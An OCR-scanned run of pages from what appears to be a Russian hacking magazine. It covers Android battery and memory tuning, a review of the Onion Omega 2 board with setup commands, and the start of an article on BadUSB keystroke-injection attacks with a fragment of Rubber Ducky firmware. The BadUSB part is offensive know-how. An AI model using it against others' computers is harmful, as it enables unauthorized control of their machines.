Google, а смартфон связывается с ним через сервисы того же Гугла. Приложениям ничего не остается, как либо не получать уведомления вообще, либо подключаться к своему собственному серверу (так делает Telegram), что чревато повышенным расходом заряда аккумулятора.

Так что если ты собираешься использовать множество мессенджеров, почтовых программ, служб новостей с оповещениями и прочей подобной мишуры — однозначно ставь GApps. Если же из всей социальщины ты пользуешься только «Телеграмом», то отказ от GApps принесет экономию заряда аккумулятора и оперативки. Ну и как бонус - Google вдруг перестанет следить за твоим телефоном.

#### ВЫБИРАЕМ МАГАЗИН ПРИЛОЖЕНИЙ

Если ты установил прошивку без GApps, тебе нужен альтернативный магазин приложений. Не раздумывая выбирай F-Droid. Это сравнительно крупный репозиторий приложений, содержащий исключительно бесплатный софт С ОТКРЫТЫМ ИСХОДНЫМ КОДОМ.

Большинство здешних программ компактные, не жадные до оперативки и аккумулятора. Они не содержат рекламы и не требуют для своей работы сервисов Google. Впрочем, есть у этого маркета серьезные недостатки: нет ни оценок, ни отзывов, попадаются приложения с более старыми версиями, чем в основных магазинах. Ну и самое главное отличие: софт, написанный на голом энтузиазме, часто не слишком функциональный и не очень привлекательный с эстетической точки зрения.

На всякий случай устанавливаем Yalp Store. Программа позволяет загружать, устанавливать и обновлять любые приложения из Play Store. Только не добавляй в Yalp Store основной аккаунт Google, загрузка приложений из маркета через неофициальный клиент может грозить баном.

![](_page_28_Picture_770.jpeg)

#### Приложение в F-Droid и Yalp Store

#### ВЫБИРАЕМ ЛЕГКИЙ СОФТ

В век раздутого софта с большим количеством ненужной функциональности встретить простые, быстрые и не переусложненные приложения трудно. Но если очень постараться и искать в правильных местах, можно найти очень неплохой софт.

#### Лаунчер

- No Launcher название говорит само за себя. Это вертикально прокручиваемый список приложений с поиском по названиям. Удержание пальца вызывает диалог удаления программы. Занимает это добро в установленном виде чуть больше 15 Кбайт (!).
- KISS launcher этот пожирнее (676 Кбайт), зато выводит список с часто используемыми программами на главном экране, поддерживает смену обоев, и, главное, тут очень много настроек. Отсутствие анимации не бросается в глаза благодаря своеобразной концепции управления.
- Emerald Launcher похож на классический. Представляет собой несколько дисплеев с горизонтальной прокруткой. Каждый дисплей содержит приложения определенной категории. Множество настроек. В установленном виде занимает 348 Кбайт.
- Lawnchair основан на Pixel Launcher. Есть поддержка виджетов, папок и шорткатов, присутствуют плавные анимации. В настройках можно найти множество пунктов по кастомизации. Абсолютно не тормозит даже на слабых устройствах, в NAND-памяти занимает 3 Мбайт, а в ОЗУ - жалкие 33 Мбайт (против 20 Мбайт у KISS).

![](_page_28_Figure_48.jpeg)

#### Браузер

Opera Mini. Этот браузер знают, наверное, все. Но мы все равно о нем расскажем, потому что есть маленький, но важный нюанс. Дело в том, что современная Opera Mini может работать в нескольких режимах. По умолчанию она использует WebView, то есть стандартный движок Chrome, предустановленный в любом Android, но если включить в настройках «экстремальный» режим экономии, то браузер переключится в режим работы через сервер.

Работает он следующим образом: веб-страницы проходят через один из серверов Opera. Сервер конвертирует страницу в специальный компактный формат, уменьшает разрешение изображений, вырезает рекламу, снижает битрейт видео, затем отправляет страницу на устройство. В результате ты получаешь значительную экономию интернет-трафика и ресурсов процессора, а это приводит к уменьшению потребления заряда аккумулятора и заметному ускорению загрузки и отрисовки веб-страниц. Платить за это приходится некорректной работой многих веб-страниц.

10:10

П

ика

![](_page_28_Picture_771.jpeg)

![](_page_28_Picture_53.jpeg)

#### Клавиатура

Здесь выбор простой: либо стандартная клавиатура, либо Simple Keyboard. В среднем она потребляет 18 Мбайт ОЗУ, а в NAND-памяти занимает 1,2 Мбайт. За компактность приходится платить отсутствием функций проверки правописания и предсказания ввода.

Сайт хакер. ru и настройки экономии трафика

![](_page_28_Figure_56.jpeg)

#### Simple Keyboard u AnySoftKeyboard

#### YouTube

В качестве замены YouTube выбираем легковесный (13 Мбайт в установленном виде) NewPipe. Для просмотра роликов его возможностей более чем достаточно. Позволяет скачивать видео, есть режим «картинка в картинке». Недостаток: нельзя подключить аккаунт Google, а это значит, что ты не увидишь персонализированных рекомендаций и не сможешь комментировать.

![](_page_28_Picture_60.jpeg)

Смотрим видео в NewPipe

#### Галерея

- · Simple Gallery небольшая галерея, которая в установленном виде занимает всего лишь 9 Мбайт памяти. Присутствует сортировка по папкам. Для эстетов есть настройка цветового оформления приложения. Работает очень быстро даже на слабом устройстве.
- Focus Go. Минималистичная галерея от известного разработчика Франциско Франко. Занимает 5 Мбайт в установленном виде.

![](_page_28_Picture_66.jpeg)

#### Simple Gallery u Focus Go

#### Карты

- Maps.me приложение использует карты OpenStreetMap, быстро подгружает их, работает плавно. По информационному наполнению Maps.me лишь немного уступают народным картам Яндекса (которые доступны только в фирменном приложении, беспощадно жрущем ресурсы устройства) и 2GIS (который нормально знает только города федерального значения).
- OsmAnd очень функциональные карты: множество тонко настраиваемых стилей отображения карты, рельефа, различных слоев со спутника, наличие фотографий мест через сервис Mapillary. Однако приложение, во-первых, отличается неторопливостью и подергиваниями при изменении масштаба и перетаскивании карты, а во-вторых, требует загрузить карту мира, которая после установки занимает более 271 Мбайт.

Имей в виду, если ты не установил на смартфон GApps, определение местоположения будет работать исключительно по GPS. Другими словами, ты не сможешь узнать местоположение в помещениях. Чтобы это исправить, установи пакет UnifiedNlp, а также два бэкенда к нему: • Apple UnifiedNIp Backend;

#### · MozillaNlpBackend.

тфон.

Первый нужен для определения местоположения по точкам доступа Wi-Fi (используя базу данных Apple, что иронично), а второй — по сотовым вышкам. После установки необходимо включить в настройках телефона определение местоположения «По всем источникам» и, возможно, перезагрузить смар-

![](_page_28_Picture_74.jpeg)

#### Музыкальный плеер

• Music Player GO - очень простой плеер. Умеет сканировать память устройства и рассортировывать музыку по исполнителям. • Folder Player. Проигрыватель размером 5,4 Мбайт, который воспроизводит аудиофайлы, разложенные по папкам.

![](_page_28_Picture_77.jpeg)

#### Почта

К-9 Mail в памяти устройства занимает 10,4 Мбайт. Работает быстро. По функциональности не только ничем не уступает более жирным почтовым клиентам, но и значительно их превосходит. Доступна возможность PGP-шифрования.

![](_page_28_Picture_772.jpeg)

![](_page_28_Picture_81.jpeg)

#### **INFO**

Если у тебя включена двухфакторная аутентификация Google, для подключения сторонней почтовой программы к Gmail необходимо создать пароль приложения. Как это сделать, подробно написано в официальной инструкции Google.

#### Блокнот/заметки

· Omni Notes. Полнофункциональный менеджер заметок. Синхронизация и бэкап выполняются через выгружаемую на карту памяти базу данных. К заметке можно приложить нарисованный собственноручно рисунок, местоположение, аудиозапись, картинку. Работает очень быстро. • uNote. Самый простой менеджер заметок. В установленном виде занимает 156 Кбайт памяти. Позволяет создавать заметку и заголовок к ней. Нет поддержки списков, голосовых заметок, напоминаний и синхронизации.

![](_page_28_Picture_773.jpeg)

Продолжение статьи

# ОБГОНЯЯ ФЛАГМАНЫ

#### Календарь

Simple Calendar. Название говорит само за себя. Работает быстро и плавно, занимает 10 Мбайт в постоянной памяти. По функциональности не отличается от Google Календаря.

Чтобы импортировать сохраненные события календаря, нажми на три точки вверху, а затем «Импорт событий из ICS-файла».

![](_page_29_Figure_6.jpeg)

Годовой календарь и календарь на месяц

#### **SIMPLE APPS**

Идем от сложного к простому. Чем короче путь, тем меньше требуется ресурсов. Что нужно пользователю? Четкая и корректная работа программ. А уж красивыми анимациями и спецэффектами можно пренебречь. В своем стремлении прийти к этому разработчик Тибор Капута (Tibor Kaputa) создал пакет программ Simple Apps. Это простые, быстрые и эффективные приложе-НИЯ.

#### ВЫЯВЛЯЕМ ЖАДНЫЕ ДО АККУМУЛЯТОРА ПРИЛОЖЕНИЯ

B этом деле стандартный менеджер потребления аккумулятора нам не поможет. Необходим Wakelock Detector. О том, как эффективно использовать это приложение, мы уже писали в статье «Все, что нужно знать об энергосбережении Android-гаджетов», но все-таки повторимся.

В Wakelock Detector нас интересуют два экрана: «Будящие программы» и «Процессорный wakelock». Первый показывает, сколько раз приложение было причиной пробуждения устройства из режима сна, а второй - сколько времени программа в фоновом режиме использовала процессор (можно увидеть название процесса, если кликнуть по названию). Приложения, ставшие причиной быстрого разряда аккумулятора, с большим отрывом возглавляют верх списка. Статистика отображается с момента запуска устройства.

Для устранения причины повышенного энергопотребления стоит прогуляться по настройкам приложения и поискать пункты «Отправка статистики» и «Частота синхронизации», по возможности отключить их или поставить более высокие интервалы. Если это не помогло, то самый действенный способ - удалить приложение.

Когда удаление нежелательно, придется прибегнуть к усыплению с помощью специальных программ. Одна из лучших — Greenify. Она препятствует выходу приложений из режима сна даже по определенным событиям (по времени, при подключении к сети, разблокировке устройства, установке/ удалении программ). После установки и прохождения первоначальной настройки рекомендую зайти в настройки и поставить галочку напротив опции «Отслеживание и отсечение пробуждений - Расширенное отсечение пробуждений».

Пользоваться Greenify очень просто: после запуска нажимаешь на + справа вверху и выбираешь пробуждающие устройство приложения, а когда все приложения будут выбраны — нажимаешь круглую кнопку внизу. Кстати, отдельные приложения можно напрямую отправить из Wakelock Detector в Greenify для усыпления.

![](_page_29_Picture_679.jpeg)

![](_page_29_Picture_680.jpeg)

![](_page_29_Picture_18.jpeg)

![](_page_29_Picture_19.jpeg)

#### ВКЛЮЧАЕМ АГРЕССИВНОЕ ЭНЕРГОСБЕРЕЖЕНИЕ

Doze — это появившаяся в Android 6.0 система энергосбережения. По умолчанию она включается примерно через час неактивности смартфона, а ее работа состоит в том, чтобы не дать приложениям проснуться и истратить заряд аккумулятора (более подробно про режим Doze мы писали в статье «Дозируй батарею правильно!»).

В большинстве случаев тюнинговать Doze бессмысленно, но если ты хочешь, чтобы смартфон действительно долго работал от аккумулятора, то Doze можно заставить включаться не спустя час, а через несколько минут после отключения экрана. Сделать это можно с помощью программы Naptime (настройка Aggressive doze) или с помощью все того же Greenify (настройка опять же «Агрессивный Doze»).

Однако есть и побочные эффекты: перестанут приходить уведомления от некоторых приложений. Чтобы это исправить, приложения нужно добавить в белый список. Переходим в «Настройки - Приложения - Значок шестеренки - Специальный доступ - Экономия заряда батареи». Нажимаем на «Экономят заряд», переключаемся на «Все приложения» и отключаем экономию заряда для нужных приложений.

![](_page_29_Picture_681.jpeg)

Android использует динамическую систему управления запущенными приложениями. Это значит, что он не требует от пользователя самостоятельно закрывать запущенные приложения, а делает это сам тогда, когда считает нужным.

Подсистема, ответственная за закрытие приложений, называется Low Memory Killer. Ее можно настроить на свой вкус либо внеся правки в файл / sys/module/lowmemorykiller/parameters/minfree, либо с помощью Kernel Adiutor или специализированных приложений вроде AutoKiller. Мы будем использовать Kernel Adiutor.

Итак, устанавливаем и запускаем Kernel Adiutor, переходим на вкладку Low Memory Killer. Все приложения делятся на шесть групп:

- 1. Активные приложения (FOREGROUND\_APP) запущенные в данный момент приложения.
- 2. Видимые приложения (VISIBLE\_APP) работающий в фоне процесс, отвечающий за вывод той или иной информации на экран (например, выдвижная панель, виджет).
- 3. Вторичные приложения (SECONDARY SERVER) фоновый сервис (музыкальный проигрыватель, радио и так далее).
- 4. Скрытые приложения (HIDDEN\_APP) выполняют какие-то действия в фоне, но при этом не выводят уведомление.
- 5. Контент-провайдеры (CONTENT\_PROVIDER) фоновый сервис, отвечающий за хранение и быстрое предоставление какой-либо информации, когда другие приложения просят ее предоставить.
- 6. Пустые приложения (EMPTY\_APP) фоновое приложение, которое ничего не делает.

Чуть ниже есть раздел «Профили». Здесь Kernel Adiutor предлагает несколько шаблонов настройки агрессивности Low Memory Killer.

![](_page_29_Picture_682.jpeg)

Настройка Low Memory Killer в Kernel Adiutor и стандартные профили

Цифры справа от названий групп показывают количество свободной опе-

ративной памяти, при превышении которого приложения соответствующих групп будут убиты.

Согласно данным на скриншоте, система будет вести себя следующим образом:

- если в ОЗУ свободно более 81 Мбайт, то никакие программы закрываться не будут;
- как только в ОЗУ останется от 81 до 63 Мбайт, Low Memory Killer начнет убивать исключительно приложения категории EMPTY\_APP;
- свободной оперативной памяти стало от 62 до 55 Мбайт будут закрыты программы категорий EMPTY\_APP (в большинстве случаев они уже закрыты) и CONTENT PROVIDER;
- если свободной оперативной памяти останется менее 27 Мбайт, будет закрыто активное приложение (FOREGROUND\_APP), с которым взаимодействует пользователь (очень маловероятная ситуация).

Внутри конкретной группы в первую очередь будут остановлены процессы, занимающие больше всего памяти. После устранения каждого процесса Low Memory Killer сверяет доступный объем ОЗУ со своим файлом параметров и решает, нужно ли продолжать убивать.

Многие пользователи привыкли открывать экран с последними приложениями и смахивать их. В этом случае обычно прерываются EMPTY\_APP и CONTENT\_PROVIDER (которые ничего не потребляют и молча ждут либо когда Low Memory Killer их прибьет, либо когда пользователь их запросит и они смогут почти мгновенно предоставить контент). Процессы от HID-DEN APP до FOREGROUND APP обычно уже закрыты. Что пользователь получает взамен - при повторном открытии «смахнутых» приложений смартфон вновь должен загружать приложение с «диска» и как минимум заново отрисовывать все элементы интерфейса. В результате повышается расход аккумулятора и возрастает время открытия приложений.

Таким образом, нужно попытаться максимально уменьшить все значения, чтобы смартфон как можно дольше держал в своей памяти открытые приложения. Главное — не переусердствовать. В идеале нужно добиться минимального размера, при котором система не должна завершать процессы во время открытия наиболее часто используемых приложений.

Я рекомендую не заморачиваться с тестами и просто поставить «Очень легкий» профиль в Kernel Adiutor.

#### СПОРНЫЕ МОМЕНТЫ

В Сети гуляет множество советов по оптимизации и энергосбережению Аndroid. К сожалению, далеко не все из них полезны, а некоторые даже вредны. • Автоматическое (или ручное) переключение на режим 2G. Приводит к еще большему расходу заряда аккумулятора из-за необходимости

- искать вышки и устанавливать с ними соединение. • Пункт в настройках Wi-Fi «Выключать всегда». Не имеет смысла. При подключенном соединении Wi-Fi потребляет 30 мВт, невзирая на то, идет передача данных или нет, а передача данных через сети сотовой свя-
- зи требует 50-500 мВт в зависимости от качества сигнала. • Отключение Bluetooth. Bluetooth не потребляет энергию, если не подключен к устройству. Так что отключать его нет смысла. Даже при активном соединении адаптер Bluetooth потребляет около 2,5 мВт.
- · Смена файловой системы на F2FS повышает скорость чтения и записи. Это миф. Последовательные чтение-запись выполняются на такой же скорости, как у ext4, а многократное возрастание случайной записи в ранних тестах — баг, который позже был исправлен.

Информация об энергопотреблении беспроводных модулей взята из публикации сотрудника Apple.

#### **ВЫЧИЩАЕМ МУСОР**

В Android множество предустановленных приложений и сервисов. Некоторые из них система запускает автоматически после загрузки или в ответ на какое-то событие. Нам это не всегда нужно, поэтому от такого софта лучше избавиться.

- 1. Устанавливаем и открываем Taskmanager.
- 2. В настройках выключаем «Скрывать системные приложения» и включаем «Root access».
- 3. Перезагружаем смартфон, чтобы выявить автоматически запускаемые приложения.
- 4. Открываем Taskmanager и смотрим список приложений. Среди них наверняка есть те, которые тебе не нужны либо для которых ты нашел аналоги.

![](_page_29_Picture_683.jpeg)

В моем случае (LineageOS 14.1) удаление следующих программ помогло сэкономить ресурсы устройства (удалить приложения можно с помощью любого файлового менеджера с поддержкой root):

- ЭЛЕКТронная почта /system/app/Email;
- поддержка Exchange: /system/app/Exchange2;
- Службы погоды /system/app/YahooWeatherProvider, /system/ priv-app/WeatherManagerService *W* / system/priv-app/Weather-Provider (внимание: перестанет работать встроенный виджет погоды); • оповещения населения о стихийных бедствиях: /system/priv-app/
- CellBroadcastReceiver:
- календарь /system/app/Calendar;
- клавиатура /system/app/LatinIME (удаляй, если установил сторон-**НЮЮ);**
- система проверки ОТА-обновлений /system/priv-app/Updater.

#### Это был мягкий вариант. А вот более экстремальный:

- анимация загрузки: /system/media/bootanimation.zip. После удаления будет воспроизводиться стандартная анимация Android или черный экран;
- предустановленные звонка, уведомлений будильника: МЕЛОДИИ  $\mathcal{U}$ /system/media/audio B nankax ringtones, notifications, alarms. При желании можно почистить папку иі, если системные звуки тебе не нуж-ΗЫ,
- языки примитивного голосового движка Pico TTS: /system/tts/ lang pico. Голосовой движок Google это не затронет;
- Офлайн-языки /system/usr/srec/config/, их можно будет скачать, если понадобятся.

Другие системные приложения LineageOS, которые можно безболезненно удалить:

- стоковый веб-браузер: /system/app/Jelly;
- калькулятор: /system/app/ExactCalculator;
- ЭМУЛЯТОР ТЕРМИНАЛА: /system/app/Terminal;
- музыкальный плеер: /system/priv-app/Eleven;
- СТОКОВАЯ ГАЛЕРЕЯ / system/priv-app/Gallery2; • менеджер первоначальной настройки: /system/priv-app/LinageSetupWizard;
- надоедливое меню сим-карты: /system/app/Stk;
- диктофон и запись экрана: /system/priv-app/Recorder;
- ВИДЖЕТ ЧАСОВ: /system/app/LockClock;
- СТОКОВЫЙ ЛАУНЧЕР: /system/priv-app/Trebuchet;
- тест GPS из инженерного меню: /system/app/YGPS;
- программа получения-отправки СМС: /system/app/messaging;
- СИНТЕЗАТОР РЕЧИ Google: /system/app/PicoTts;
- приложение часов (таймер, секундомер...): / system/app/LockClock;
- · Пасхалка: /system/app/EasterEgg;
- фоторамка: /system/app/PhotoTable;
- ЖИВЫЕ ОбОИ: /system/app/LiveWallpapersPicker.

#### ПРО МОДИФИКАЦИИ BUILD.PROP И ИНСТРУКЦИИ С ФОРУМОВ

Файл /system/build.prop присутствует в любой прошивке Android и хранит внутри себя большое количество низкоуровневых настроек, а также информацию об устройстве и самой прошивке. Файл build.prop принято использовать для оптимизации устройства: в Сети есть множество инструкций, какие изменения в него следует внести.

Но не торопись выполнять их. Пользователь форума xda-developers провел исследование и открыл неожиданную информацию. Оказалось, что около двадцати настроек, рекомендуемых на форумах, вообще нигде не упоминаются в исходных текстах Android, а это значит, что они были просто выдуманы. Как ты думаешь, стоит ли доверять рекомендациям, многие из которых люди берут из головы?

#### **ЗАКЛЮЧЕНИЕ**

Даже относительно слабый смартфон с правильными приложениями и настройками может вполне неплохо выглядеть на фоне более дорогих устройств. Чтобы это доказать, сравним производительность нашего 4Good Light В 100 после тюнинга с флагманом 2016 года Samsung Galaxy S7 G930F, в котором используются стандартные приложения вперемешку с программами Google. Все программы были запущены с холодного старта, то есть непосредственно после перезагрузки аппарата.

![](_page_29_Picture_684.jpeg)

Используемая память - это размер установленного приложения с его данными (в случае Maps.me учитываются также карты двух областей). Размер кеша не учитывается. Количество потребляемой оперативной памяти мы указывать не стали, потому что он сильно зависит от объема оперативной памяти устройства (а точнее, настроек максимального размера хипа - heap size) и многих других параметров и внешних факторов.

По автономности работы от аккумулятора 4Good вполне может соперничать с Samsung. Оба девайса живут примерно сутки - сутки с половиной. Справедливости ради отмечу, что в Samsung в фоне работают десяток приложений, установлены сервисы Google и включен Always on Display. **ЭС** 

# OMEGA 2

![](_page_30_Picture_2.jpeg)

#### ПРОВЕРЯЕМ, НА ЧТО СПОСОБЕН КРОШЕЧНЫЙ И ДЕШЕВЫЙ KOMNBIOTEP C LINUX

 $\overline{B}$ мейкера каждого наступает ЖИЗНИ момент, когда обычных микроконтроллеров уже не хватает, а тратить деньги на распберри жалко. Именно тут и выходит на сцену девайс под скромным названием Onion Omega 2. По размерам и цене близкий к микроконтроллерам, он обладает возможностями, сравнимыми с возможностями Raspberry Pi.

![](_page_30_Picture_5.jpeg)

#### И ВСЕ-ТАКИ ЧЕМ ОТЛИЧАЕТСЯ МИКРОКОНТРОЛЛЕР ОТ МИНИ-КОМПЬЮТЕРА?

![](_page_30_Picture_7.jpeg)

На мой взгляд, основное отличие микроконтроллера от мини-компьютера (одноплатника) — операционная система. На микроконтроллере есть программа, прошивка. Да, в некоторых контроллерных прошивках, например Міcropython, реализована частичная функциональность операционной системы, работа с файлами, пользовательский интерфейс и прочее, но это не делает их (платы с такой прошивкой) компьютерами.

А поскольку на Omega 2 установлена облегченная версия Linux - LEDE (Linux Embedded Development Environment), базирующаяся на OpenWRT, то, несмотря на свой форм-фактор, Omega 2 - **одноплатный компьютер**. Кстати, компания-производитель позиционирует его как «самый маленький в мире компьютер с установленной Linux».

#### Посмотрим, что он умеет

Сейчас в продаже находится две версии Onion Omega: 2 и 2+. В данной статье рассматривается версия **Onion Omega 2**. Плата для обзора была любезно предоставлена магазином iarduino.ru.

![](_page_30_Figure_13.jpeg)

#### Сравнительное описание Отеда 2 и 2+

Итак, у нашего компьютера:

- $\cdot$  580 MF<sub>H</sub> CPU
- 64 Мбайт оперативной памяти
- 16 Мбайт флеш-памяти
- $\cdot$  USB 2.0  $\cdot$  Wi-Fi
- $\cdot$  15 GPIO
- $\cdot$  2 PWM
- $\cdot$  2 UART
- $\cdot$  1 I2C
- $\cdot$  1 SPI
- $\cdot$  1 I2S

Как можно заметить на картинке, на самой плате есть только пины, нет даже входа для питания. Для того чтобы начать работать с платой, придется раскошелиться на док-станцию. Их существует целых пять штук, каждая удобна в своем случае. Я буду использовать **Expansion dock**. На ней расположены GPIO, USB-порт, RGB-светодиод, кнопка Reset, выключатель и порт microUSB для питания устройства.

![](_page_30_Picture_27.jpeg)

![](_page_30_Picture_28.jpeg)

#### **INFO**

Кроме док-станций, для Omega существуют различные стандартные модули: BLE-модуль, модуль для подключения Ethernet, GPS-модуль, модуль OLED-дисплея. Есть различные N ШИЛДЫ: для работы с RFID-метками, для управления реле и сервоприводами.

#### Начинаем работу

Очень много примеров работы с этой платой уже рассмотрено на русскоязычном форуме, поэтому я только пробегусь по основным пунктам настройки, а затем мы приступим уже к более-менее реальным проектам. Вставляем плату в шилд, подключаем питание — и поехали!

Если питание благополучно подается, то в списке доступных Wi-Fi-сетей мы вскоре увидим сеть с названием **Omega-XXXX**, где вместо **XXXX** будет кусочек МАС-адреса (кстати, пароль стандартный - 12345678). Подключаемся к этой сети и с помощью любого браузера заходим по адресу 192.168.3.1, а дальше, следуя любезным инструкциям разработчиков платы, выполняем первичную настройку: подключаем плату к своему Wi-Fi, чтобы не переключаться между сетями, регистрируемся в облаке и устанавливаем консоль. Логин и пароль по умолчанию - root и onioneer соответственно.

![](_page_30_Picture_34.jpeg)

После завершения настройки мы сможем попасть в панель управления Omega. Почему-то она называется консолью, но от привычного нам интерфейса командной строки она довольно далека :). На самом деле больше всего эта панель управления напоминает, по крайней мере мне, Launchpad на macOS. Давай попробуем разобраться, зачем нужна каждая из утилит.

- GPIO Tool позволяет каждому пину поставить в соответствие режим работы Input/Output и установить значение по умолчанию - 0 или 1.
- OLED Control если ты купил еще и модуль с экраном, то эта программка поможет вывести на него текст или картинку.
- Settings настройки, их можно посмотреть и отредактировать, в частности обновить прошивку или сбросить плату до заводских настроек.
- Relay Control утилита для управления реле, опять же на дополнительном модуле.
- PWM Control отличается от предыдущей утилиты лишь тем, что контролирует сервоприводы.

Эти программы поставляются вместе с прошивкой, оставшиеся же требуют отдельной установки.

- Terminal привычный всем пользователям Linux интерфейс командной строки.
- Editor минималистичный текстовый редактор и файловый менеджер.
- Webcam утилита для стриминга с помощью обычной USB-веб-камеры.

Перед тем как начать работу, нужно решить, на мой взгляд, основную проблему — нехватку памяти. 16 Мбайт маловато. Поэтому подключаем флешку и переносим на нее системный раздел.

- 1. Открываем терминал и обновляем список доступных пакетов командой opkg update
- 2. Затем устанавливаем нужные нам пакеты:
- opkg install e2fsprogs
- 3. Отмонтируем нашу флешку. Если выдаст ошибку не переживай: umount USB-A1
- 4. Форматируем флешку в ext4:
- mkfs.ext4 /dev/sda1
- 5. Ждем завершения форматирования.
- 6. Создаем точку монтирования и монтируем в него нашу флешку: mkdir /mnt/sda1
	- mount /dev/<device name> /mnt/sda1
- 7. Переносим каталог **/overlay** на флешку: mount /dev/sda1 /mnt/ ; tar -C /overlay -cvf - . | tar -C /  $mnt / -xf -$ ; umount /mnt/
- 8. И устанавливаем автоматическое монтирование при включении: opkg install block-mount
	- block detect > /etc/config/fstab

Открываем файлик /etc/config/fstab и заменяем в нем

- option target '/mnt/<device name>' Ha option target overlay';
- . option enabled '0' Ha option enabled '1'.

Сохраняем и перезагружаемся. Ф-ф-фух! Теперь памяти у нас достаточно. И вот теперь мы действительно начинаем!

#### **Hello RGB & Node.js**

Одно из больших преимуществ данной платы - возможность программировать ее на разных языках. Например, Node.js. Установим его, а также несколько дополнительных пакетов:

opkg install nodejs opkg install npm opkg install blynk-library npm install --save rgb-hex

В качестве демонстрации разберем, как работает управление Omega 2 с помощью Blynk. Напомню, что Blynk — это облачный сервис, имеющий iOS- и Android-приложения для управления микроконтроллерами (Arduino, ESP8266, Raspberry и подобные) через интернет. Управлять мы будем встроенным в мой шилд RGB-светодиодом. Для работы с ним есть встроенная утилита **expled**. В качестве параметра подается значение цвета в формате Нех. Сначала создадим проект в Blynk. Выбираем из доступных плат Onion

Omega. Затем добавляем виджеты zeRGBa (виджет выбора цвета) и Styled Button. Настраиваем виджет zeRGBa: выбираем виртуальные пины для подключения (я выбрал 15 для красного цвета, 16 для зеленого и 17 для синего) и диапазон для цвета - от 0 до 255. Styled Button мы просто подключаем к виртуальному пину 0.

И теперь самое главное - зайдя в настройки проекта, скопируй или отправь на email свой AUTH TOKEN.

![](_page_30_Picture_68.jpeg)

**Blynk-проект** 

Теперь вернемся к Omega. Откроем **Editor**, создадим папку Scripts, а в ней файлик main.js с вот таким содержимым:

![](_page_30_Picture_612.jpeg)

Разберемся, что происходит.

Вначале подключаются необходимые модули. В ехес заносится функция вызова утилиты из консоли, в **rgbHex** — функция конвертации цвета из RGB в Нех, а в **blynk** — подключение к нашему Blynk-проекту.

Затем объявляются виртуальные пины: 15, 16 и 17 для получения RGB, 0 для обработки кнопки. В три переменные, R, G и B, будут заноситься значения соответствующих составляющих цвета.

А затем описывается, что происходит при отправке данных на каждый виртуальный пин. Функции для трех цветовых составляющих идентичны, отличается лишь переменная, в которую записывается число. Когда пользователь нажимает на кнопку — вызывается функция **expled**, а в качестве параметра поступает шестнадцатеричное значение цвета.

#### Выводим сообщения на экран

Хотя уже достаточно давно появилась возможность прослушивать входящие сообщения, например с помощью Siri или Алисы, прочитать сообщение все же для многих быстрее. Хорошо, если ты докупил шилд с экраном, а если нет? Будем выкручиваться! На помощь нам приходит один из самых распространенных модулей для Arduino - I2C LCD Display.

Поскольку с Node.js мы уже работали, этот проект напишем на Python. Для установки достаточно ввести уже привычное opkg install python. Очень часто можно встретить предложение установить так называемый python-light - легкую сборку. Да, можно установить и третью версию питона, но часть библиотек для работы непосредственно с **Omega 2+** не устанавливается на нее. Так что будем работать с версией 2.7.

Не забываем установить привычный любому разработчику на Python менеджер пакетов pip: opkg install python-pip, а также все, что необходимо для работы с I2C: opkg install git git-http pyOnionI2C.

Итак, пускай на экран выводится все, что приходит в наш телеграм-бот (благо, несмотря на обещанную блокировку, он продолжает работать).

Устанавливаем PyTelegramBotApi с помощью рір, скачиваем с официального сайта Omega 2 библиотеку git clone https://bitbucket.org/ fires/fireonion\_i2c\_lcd. Подключаем пины на мониторе к соответствующим пинам на плате.

![](_page_30_Picture_613.jpeg)

Все очень просто: подключаем необходимые библиотеки, когда приходит сообщение — выводим его на экран вместе с именем отправителя.

#### ЗАКЛЮЧЕНИЕ, РАЗМЫШЛЕНИЯ И ВЫВОДЫ

**Omega 2** действительно неплохое устройство, но, как и у любого Linux-based устройства, у него есть недостатки.

Во-первых, хорошо работают лишь устройства, подключаемые через модули, запустить внешний OLED-экран через I2C у меня так и не получилось. Во-вторых, несмотря на достаточно обширную документацию аж на трех языках, все какое-то еще сырое. Периодически приходится устанавливать другие библиотеки, рыться на форумах. Кроме того, изначально цена платы колебалась около 5 долларов, а сейчас, чтобы начать работать с платой Omega 2, придется выложить минимум 20,75 доллара, что с учетом курса уже дорого-BATO.

Для чего же хороша эта плата? Для небольших домашних проектов, когда не хочется паять и проще купить модуль, — определенно да. Набор языков программирования, привычный интерфейс командной строки. В качестве небольшого сервера в том случае, если мощностей Omega 2 хватает, - нет смысла покупать более дорогую Raspberry Pi. <sup>32</sup>

![](_page_30_Picture_88.jpeg)

**WWW** 

#### • Официальный сайт производителя • Русскоязычный форум

![](_page_31_Picture_1.jpeg)

BadUSB — один из самых интересных инструментов в арсенале хакера. Этот класс атак позволяет при помощи девайсов вроде Rubber Ducky захватить контроль над многими устройствами, у которых есть порт USB. Можно эмулировать любую периферию, но чаще всего подделывают клавиатуру. В этой статье я покажу, как решить одну из главных связанных с этим проблем - зависимость от текущей раскладки.

![](_page_31_Picture_3.jpeg)

#### **INFO**

Существуют две основные категории устройств типа BadUSB: флешка с контроллером Phison 2251-03 (для него была разработана специальная прошивка, эмулирующая клавиатуру) и устройства на микроконтроллере ATmega (например, Rubber Ducky).

BadUSB придумали относительно недавно, в 2014 году. Поэтому еще есть шанс найти новые трюки и решить по дороге разные нетривиальные задачи. Для тех, кто живет в странах, где, помимо латинского алфавита, используется какой-то другой, одна из таких задач - это переключение ввода на нужную раскладку клавиатуры. Если в операционной системе выставлена русская раскладка, а твой скрипт скармливает ей нажатия на клавиши в английской, то из этого, конечно же, ничего не выйдет.

![](_page_31_Picture_639.jpeg)

Как обойти эту проблему? Например, можно попытаться учесть изменение раскладки в скриптах, но для этого придется узнавать, какие именно языки используются в системе, сколько их, в каком порядке они стоят и каким сочетанием клавиш переключаются. Это явно не самый рациональный метод. Я предлагаю использовать другой вариант - вводить все символы при помощи Alt-кодов. Этот способ в Windows иногда используется для ввода символов, которые отсутствуют на клавиатуре. Например, зажимаешь Alt, удерживая, набираешь на цифровом блоке 9731, и получается снеговик. Здорово? Нам это тоже очень поможет, поскольку таким образом можно вводить и обычные символы, причем независимо от текущей раскладки.

![](_page_31_Picture_640.jpeg)

Для своих экспериментов я использовал Rubber Ducky на основе ATmega32U4. В первую очередь нужно научить ее воспроизводить команды это делается на специальном языке, который называется Ducky Script. Однако, изучив материалы, я не нашел никаких сведений о возможности эмуляции клавиш цифрового блока. Поэтому сначала нужно было модифицировать прошивку BadUSB.

Таблица Alt-кодов

#### **НОВАЯ ПРОШИВКА BADUSB**

За основу берем библиотеку keyboard. У меня получился вот такой код.

![](_page_31_Picture_641.jpeg)

```
line += m;\}}
    Line(line);
    script.close();
 \} else \{}
Keyboard.end();
\}void Line(String 1)
